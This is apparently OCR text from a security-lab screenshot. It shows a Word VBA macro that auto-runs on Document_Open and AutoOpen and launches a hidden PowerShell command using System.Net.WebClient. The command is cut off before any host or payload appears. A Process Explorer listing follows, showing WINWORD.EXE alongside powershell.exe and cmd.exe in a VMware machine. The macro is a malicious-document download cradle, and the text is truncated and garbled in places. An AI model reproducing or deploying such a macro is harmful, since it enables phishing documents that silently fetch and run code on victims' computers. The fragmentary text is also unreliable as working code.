 Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).
Shell str, vbHide
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Process CPU Private Bytes Working Set PID Description
svchost.exe 1,244 K 1,400 K 6836 Host Proces
WmiApSrv.exe 1,356 K 1,492 K 2572 WMI Perfom
svchost.exe 1,744 K 3,084 K 4208 Host Proces
svchost.exe 6,280 K 4,536 K 4324 Host Proces
svchost.exe < 0.01 3,120 K 12,540 K 3356 Host Proces
svchost.exe 2,220 K 7,096 K 8380 Host Proces
svchost.exe 1,772 K 8,200 K 7680 Host Proces
lsass.exe 5,688 K 9,576 K 576 Local Securi
fontdrvhost.exe 1,724 K 1,396 K 664
csrss.exe 0.26 1,936 K 2,180 K 456
winlogon.exe 2,576 K 1,592 K 516
fontdrvhost.exe < 0.01 4,552 K 7,152 K 656
dwm.exe 0.74 41,820 K 90,916 K 900
explorer.exe 0.29 63,392 K 100,716 K 4316 Windows Ex
vm vmtoolsd.exe 0.09 3,824 K 3,540 K 8048 VMware Too
OneDrive.exe 0.01 16,536 K 11,796 K 7876 Microsoft On
WINWORD.EXE 0.90 64,096 K 129,048 K 4080 Microsoft Wo
powershell.exe 0.06 47,332 K 50,184 K 5220 Windows Po
conhost.exe 3,468 K 13,228 K 6460 Console Win
cmd.exe 0.02 2,732 K 4,648 K 3536 Windows Co
conhost.exe 6,912 K 14,704 K 1588 Console Win
procexp.exe 4,352 K 10,616 K 1556 Sysinternals
procexp64.exe 1.26 17,672 K 36,952 K 7324 Sysinternals
csrss.exe < 0.01 1,508 K 884 K 6840
winlogon.exe 2,156 K 1,256 K 6904
LogonUI.exe 18,776 K 22,056 K 7868
dwm.exe 0.02 20,948 K 22,660 K 4604
fontdrvhost.exe 1,560 K 1,156 K 7628